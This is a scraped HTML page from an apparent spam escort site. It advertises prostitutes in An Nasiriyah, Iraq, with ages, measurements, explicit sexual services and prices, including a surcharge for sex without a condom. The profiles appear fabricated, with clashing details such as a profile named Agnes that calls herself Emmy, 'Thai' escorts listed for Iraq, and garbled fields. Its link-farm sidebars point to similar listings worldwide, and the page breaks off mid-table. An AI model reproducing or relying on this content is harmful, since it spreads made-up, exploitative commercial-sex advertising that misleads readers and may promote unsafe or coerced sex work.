

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/iraq/prostitute-in-an-nasiriyah.php
body_size: 9426
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Prostitute in An Nasiriyah - Thai Escort girls | Iraq</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">560 Models in Iraq</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Navigation</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              Girls
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">VIDEO CHAT</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/iraq/">Iraq</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              An Nasiriyah
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Prostitute in An Nasiriyah</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>VIP Women in Iraq: <a href="/iraq/slut-in-ar-ramadi.php">Slut in Ar Ramadi</a>, <a href="/iraq/slut-in-irbil.php">Slut in Irbil</a>, <a href="/iraq/slut-in-ar-ramadi.php">Slut in Ar Ramadi</a><br>
                  <br></p>
                  <h2>Expensive Whores An Nasiriyah</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Agnes</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/iraq/prostitute-in-an-nasiriyah.php#">admin</a></span> | <span class="date"><a href="/iraq/prostitute-in-an-nasiriyah.php#" title="15:48">28.02.2016</a></span> | <span class="category"><a href="/iraq/">Iraq</a></span> | <span class="comments"><a href="/iraq/prostitute-in-an-nasiriyah.php#">4 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/iraq/slut-in-as-sulaymaniyah.php">Slut in As Sulaymaniyah</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Slut of the month</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">More Whores from Iraq</h3>
                      <ul>
                        <li>
                          <a href="/iraq/prostitute-in-az-aubayr.php">Prostitute in Az Aubayr</a>
                        </li>
                        <li>
                          <a href="/iraq/slut-in-al-musayyib.php">Slut in Al Musayyib</a>
                        </li>
                        <li>
                          <a href="/iraq/sex-girl-in-samarra.php">Sex girl in Samarra</a>
                        </li>
                        <li>
                          <a href="/iraq/prostitute-in-al-hillah.php">Prostitute in Al Hillah</a>
                        </li>
                        <li>
                          <a href="/belize/adult-search-in-belmopan.php">Adult search in Belmopan</a>
                        </li>
                        <li>
                          <a href="/nicaragua/call-girl-in-esteli.php">Call girl in Esteli</a>
                        </li>
                        <li>
                          <a href="/iraq/prostitute-in-az-aubayr.php">Prostitute in Az Aubayr</a>
                        </li>
                        <li>
                          <a href="/bahrain/erotic-massage-in-bahrain.php">Erotic massage in Bahrain</a>
                        </li>
                        <li>
                          <a href="/usa/erotic-massage-in-mcallen.php">Erotic massage in McAllen</a>
                        </li>
                        <li>
                          <a href="/paraguay/slut-in-paraguay.php">Slut in Paraguay</a>
                        </li>
                        <li>
                          Erotic massage in Durazno
                        </li>
                        <li>
                          <a href="/nicaragua/sex-for-money-in-managua.php">Sex for money in Managua</a>
                        </li>
                        <li>
                          <a href="/canada/hookers-in-levi.php">Hookers in Levi</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Categories</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>An Nasiriyah</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>27</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>159</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>51</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>85-60-92</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Domination (giving), Cum on breast, Strap On</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+40$</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>German</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I'm Emmy baby ?? Here to please u</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Carmela</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>An Nasiriyah</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>170 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>50</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Golden shower (in), Moresomes, Striptease</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>In the region</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>130$</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>370$</td>
                            </tr>
                            <tr>
                              <td><strong>Breast:</strong></td>
                              <td>E😈</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ PHOTOS</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>100% Beauty</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Serafina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Blow ride An Nasiriyah</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>171</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>60</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Threesome with lesbians:</strong></td>
                              <td>Extra 80$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Tantric, Foot Worship, Sex lesbian</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>140Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>380$</td>
                            </tr>
                            <tr>
                              <td><strong>Boobs:</strong></td>
                              <td>B</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I am the epitome of a lady in public, exuding poise, a charm and elegance</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Lorenza</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Iraq</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>19</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>86-57-90</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>48</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
